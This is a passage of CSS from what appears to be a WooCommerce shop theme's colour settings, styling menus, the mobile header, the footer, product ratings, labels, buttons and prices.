	#vertical-menu-sidebar ul.menu li.current-product_cat-ancestor > a,
	#vertical-menu-sidebar .ts-menu-drop-icon.active,
	#vertical-menu-sidebar .ts-menu-drop-icon:hover{
		color: rgba(22,22,22,1);
	}
	#vertical-menu-sidebar .ts-menu ul.sub-menu li.menu-item a{
		color: rgba(112,112,112,1);
	}
	#vertical-menu-sidebar ul.sub-menu li.current-menu-item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current_page_parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current-menu-parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current_page_item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current-menu-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current-page-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.sub-menu li.menu-item:hover > a,
	#vertical-menu-sidebar ul.sub-menu li.menu-item:hover:before,
	#vertical-menu-sidebar ul.sub-menu li.current-menu-item > a,
	#vertical-menu-sidebar ul.sub-menu li.current_page_parent > a,
	#vertical-menu-sidebar ul.sub-menu li.current-menu-parent > a,
	#vertical-menu-sidebar ul.sub-menu li.current_page_item > a,
	#vertical-menu-sidebar ul.sub-menu li.current-menu-ancestor > a,
	#vertical-menu-sidebar ul.sub-menu li.current-page-ancestor > a,
	#vertical-menu-sidebar ul.sub-menu li.current-product_cat-ancestor > a,
	#vertical-menu-sidebar ul.sub-menu .ts-menu-drop-icon.active,
	#vertical-menu-sidebar ul.sub-menu .ts-menu-drop-icon:hover{
		color: rgba(245,0,0,1);
	}
	
	/* MOBILE */
	@media only screen and (max-width: 767px){
		.ts-header .header-template,
		.ts-header .header-middle{
			background-color: rgba(255,245,0,1);
		}
		.ts-header .ts-mobile-icon-toggle .icon:before, 
		.ts-header .shopping-cart-wrapper a.cart-control{
			color: rgba(3,3,3,1);
		}
		.ts-header .ic-cart .cart-number{
			color: rgba(5,5,5,1);
			background: rgba(245,0,0,1);
		}
		.ts-header .ts-search-by-category{
			background: rgba(242,242,242,1);
			border-color: rgba(255,255,255,1);
		}
		.ts-search-by-category .search-content:after{
			color: rgba(22,22,22,1);
		}
	}
	.ic-mobile-menu-close-button,
	.mobile-menu-wrapper nav li > a,
	.mobile-menu-wrapper nav li:before,
	.mobile-menu-wrapper nav li > .ts-menu-drop-icon,
	.mobile-menu-wrapper nav > ul.menu ul li > .ts-menu-drop-icon,
	.group-button-header .ts-header-info,
	.ts-sidebar-content .menu-title{
		color: rgba(22,22,22,1);
	}
	.mobile-menu-wrapper nav *{
		border-color: rgba(229,229,229,1);
	}
	#group-icon-header .ts-sidebar-content,
	.mobile-menu-wrapper li .ts-menu-drop-icon.active,
	#group-icon-header .menu-title{
		background-color: rgba(255,255,255,1);
	}
	.tab-mobile-menu li{
		color: rgba(2,1,1,1);
		background-color: rgba(19,31,53,1);
	}
	.tab-mobile-menu li.active{
		color: rgba(255,255,255,1);
		background-color: rgba(31,42,63,1);
	}
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h1,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h2,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h3,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h4,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h5,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h6,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h1,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h2,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h3,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h4,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h5,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h6{
		color: rgba(22,22,22,1);
	}
	.mobile-menu-wrapper .ts-menu-drop-icon.active,
	.mobile-menu-wrapper .ts-menu-drop-icon:hover,
	.mobile-menu-wrapper nav > ul li:hover > .ts-menu-drop-icon,
	.mobile-menu-wrapper nav ul li:hover > a,
	.mobile-menu-wrapper ul ul li:hover > a,
	.mobile-menu-wrapper nav ul li.menu-item:hover:before,
	.mobile-menu-wrapper nav ul li > .ts-menu-drop-icon:hover,
	.mobile-menu-wrapper ul.menu ul li:hover > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu ul.sub-menu > li > a:hover,
	.mobile-menu-wrapper ul.menu .elementor-widget-wp-widget-nav_menu li > a:hover,
	.mobile-menu-wrapper ul.menu ul .elementor-widget-wp-widget-nav_menu li.current-menu-item > a,
	.mobile-menu-wrapper ul.menu li.current-menu-item > a,
	.mobile-menu-wrapper ul.menu li.current_page_parent > a,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > a,
	.mobile-menu-wrapper ul.menu li.current_page_item > a,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > a,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > a,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > a,
	.mobile-menu-wrapper ul.menu li.current-menu-item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper nav ul.menu li.current-menu-item:before,
	.mobile-menu-wrapper nav ul.menu li.current_page_parent:before,
	.mobile-menu-wrapper nav ul.menu li.current-menu-parent:before,
	.mobile-menu-wrapper nav ul.menu li.current_page_item:before,
	.mobile-menu-wrapper nav ul.menu li.current-menu-ancestor:before,
	.mobile-menu-wrapper nav ul.menu li.current-page-ancestor:before,
	.mobile-menu-wrapper nav ul.menu li.current-product_cat-ancestor:before,
	.group-button-header a:hover,
	.group-button-header .wpml-ls-legacy-dropdown a:focus,
	.group-button-header .wpml-ls-legacy-dropdown a:hover,
	.group-button-header .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a{
		color: rgba(245,0,0,1);
	}
	.mobile-menu-wrapper ul.sub-menu{
		background: rgba(255,255,255,1);
	}
	.mobile-menu-wrapper nav .sub-menu *{
		border-color: rgba(229,229,229,1);
	}
	.group-button-header{
		color: rgba(112,112,112,1);
		background: rgba(246,249,252,1);
	}
	.group-button-header a{
		color: rgba(112,112,112,1);
	}

	/* FOOTER COLOR */
	footer#colophon{
		background-color: rgba(19,31,53,1);
	}
	.footer-container *,
	.footer-container input[type="text"], 
	.footer-container input[type="search"], 
	.footer-container input[type="text"], 
	.footer-container input[type="email"], 
	.footer-container input[type="password"], 
	.footer-container input[type="date"], 
	.footer-container input[type="number"], 
	.footer-container input[type="tel"],
	#colophon .tagcloud a{
		border-color: rgba(43,54,74,1);
	}
	.footer-container input[type="text"]:focus, 
	.footer-container input[type="search"]:focus, 
	.footer-container input[type="text"]:focus, 
	.footer-container input[type="email"]:focus, 
	.footer-container input[type="password"]:focus, 
	.footer-container input[type="date"]:focus, 
	.footer-container input[type="number"]:focus, 
	.footer-container input[type="tel"]:focus{
		border-color: rgba(255,255,255,1);
	}
	footer#colophon,
	footer#colophon .social-icons li > a,
	.footer-container a,
	.footer-container dt,
	.footer-container .elementor-widget-container > ul > li a,
	.footer-container .elementor-widget-wp-widget-nav_menu ul > li a,
	.footer-container .elementor-widget-wp-widget-woocommerce_product_categories ul > li a,
	.footer-container .elementor-widget-wp-widget-ts_product_categories ul > li a,
	.footer-container .mc4wp-form-fields label,
	#colophon .mailchimp-subscription .newsletter{
		color: rgba(183,185,188,1);
	}
	.footer-container h1,
	.footer-container h2,
	.footer-container h3,
	.footer-container h4,
	.footer-container h5,
	.footer-container h6,
	.footer-container .widget-title,
	.footer-container .mc4wp-form-fields h2.title{
		color: rgba(255,255,255,1);
	}
	.footer-container a:hover,
	.footer-container .elementor-widget-container > ul > li a:hover,
	.footer-container .elementor-widget-wp-widget-nav_menu ul > li a:hover,
	.footer-container .elementor-widget-wp-widget-ts_product_categories ul > li.current > a,
	.footer-container .elementor-widget-wp-widget-ts_product_categories ul > li > a:hover,
	.footer-container .elementor-widget-wp-widget-woocommerce_product_categories ul > li.current-cat > a,
	.footer-container .elementor-widget-wp-widget-woocommerce_product_categories ul > li > a:hover{
		color: rgba(245,0,0,1);
	}
	.footer-container .tagcloud a{
		background: rgba(26,38,59,1);
	}

	/* PRODUCT COLOR */
	/* Rating Product */
	.ts-testimonial-wrapper .rating:before,
	.star-rating:before, 
	.woocommerce .star-rating:before,
	body .star-rating.no-rating:before{
		color: rgba(249,172,0,1) !important;
	}
	.woocommerce p.stars:hover a:before, 
	.star-rating span:before, 
	.ts-testimonial-wrapper .rating span:before, 
	.woocommerce p.stars.selected a.active:before, 
	.woocommerce p.stars.selected a:before,
	#comments li.wcpr-filter-button-li a:hover{
		color: rgba(249,172,0,1) !important;
	}
	#comments .rate-percent-bg .rate-percent{
		background-color: rgba(249,172,0,1);
	}

	/* Name Product */
	.add-to-cart-popup-content .product-meta a,
	.ts-search-result-container ul li a,
	#ts-search-result-container .view-all-wrapper a,
	.widget-container ul.product_list_widget li > a,
	.widget-container ul.product_list_widget li .ts-wg-meta > a,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a,
	.woocommerce ul.product_list_widget .ts-wg-meta > a,
	.elementor-widget-container ul.product_list_widget li > a,
	.elementor-widget-container ul.product_list_widget li .ts-wg-meta > a,
	h3.product-name > a,
	.product-name a,
	.single-navigation .product-info,
	.group_table a,
	body table.compare-list tr.title td,
	.woocommerce .list-categories .product .product-categories a,
	ul.wishlist_table .item-details .product-name h3,
	.woocommerce #order_review td.product-name,
	.meta-wrapper .button-in a,
	#main .product-group-button-meta .loop-add-to-cart a{
		color: rgba(22,22,22,1);
	}
	.product .product-brands a:hover,
	.meta-wrapper .product-categories a:hover,
	.widget-container ul li .product-categories a:hover,
	.add-to-cart-popup-content .product-meta a:hover,
	.ts-search-result-container ul li a:hover,
	#ts-search-result-container .view-all-wrapper a:hover,
	.elementor-widget-container ul.product_list_widget li > a:hover,
	.elementor-widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.widget-container ul.product_list_widget li > a:hover,
	.widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce ul.product_list_widget .ts-wg-meta > a:hover,
	h3.product-name > a:hover,
	.product-name a:hover,
	.single-navigation .product-info,
	.group_table a:hover,
	.woocommerce .list-categories .product .product-categories a:hover{
		color: rgba(245,0,0,1);
	}

	/* Button Product */
	.thumbnail-wrapper .product-group-button .loop-add-to-cart a,
	.woocommerce .product .product-group-button-meta .loop-add-to-cart a,
	.product-group-button > div a{
		background-color: rgba(255,255,255,1);
		color: rgba(22,22,22,1);
	}
	.meta-wrapper .button-in a div.blockUI.blockOverlay:after,
	.thumbnail-wrapper .button-in a div.blockUI.blockOverlay:after,
	body .product-group-button div.loop-add-to-cart a.loading:after,
	body .product-group-button-meta div.loop-add-to-cart a.loading:after{
		border-top-color: rgba(22,22,22,1);
		border-left-color: rgba(22,22,22,1);
	}
	.thumbnail-wrapper .product-group-button .loop-add-to-cart a:hover,
	.product-group-button > div a:hover{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
	}
	.thumbnail-wrapper .product-group-button a .button-tooltip,
	.ts-product-attribute .button-tooltip{
		color: rgba(22,22,22,1);
	}
	.product-group-button .button-tooltip:before,
	.ts-product-attribute .button-tooltip:before{
		background-color: rgba(255,255,255,1);
	}
	.woocommerce .product .meta-wrapper .loop-add-to-cart a:hover,
	.woocommerce .product .meta-wrapper .wishlist a:hover,
	.woocommerce .product .meta-wrapper .compare a:hover{
		color: rgba(22,22,22,1);
	}
	/* Label Product */
	.woocommerce .product .product-label .onsale span{
		color: rgba(255,255,255,1);
		background: rgba(57,181,74,1);
	}
	.woocommerce .product .product-label .onsale.amount{
		color: rgba(255,255,255,1);
	}
	.woocommerce .product .product-label .new span{
		color: rgba(255,255,255,1);
		background: rgba(11,95,181,1);
	}
	.woocommerce .product .product-label .featured span{
		color: rgba(255,255,255,1);
		background: rgba(245,0,0,1);
	}
	.woocommerce .product .product-label .out-of-stock span{
		color: rgba(255,255,255,1);
		background: rgba(152,152,152,1);
	}
	/* Amount Product */
	.price .amount,
	.shop_table .amount,
	.ts-tiny-cart-wrapper .subtotal > span.amount,
	.woocommerce .products .product .price,
	.product_list_widget .price,
	.product_list_widget .amount,
	.woocommerce div.product p.price,
	.woocommerce div.product span.price,
	.single-navigation .product-info .price,
	/* Compare table */
	body table.compare-list tr.price td{
		color: rgba(0,0,0,1);
	}
	del .amount,
	.add-to-cart-popup-content del .amount,
	.woocommerce .products .product del .amount,
	.product_list_widget del .amount,
	.shop_table del .amount,
	div.product .summary > .price del .amount,
	.price del .amount,
	.woocommerce div.product .summary > .price del .amount,
	.yith-wfbt-section del .amount{
		color: rgba(132,132,132,1);
	}
	.yith-wfbt-submit-block .total_price .amount,
	ins .amount,
	.woocommerce .products .product ins .amount,
	.product_list_widget ins .amount,
	div.product .price ins .amount,
	.price ins .amount,
	.yith-wfbt-section ins .amount,
	.wishlist_table ins .amount{
		color: rgba(245,0,0,1);
	}
	
	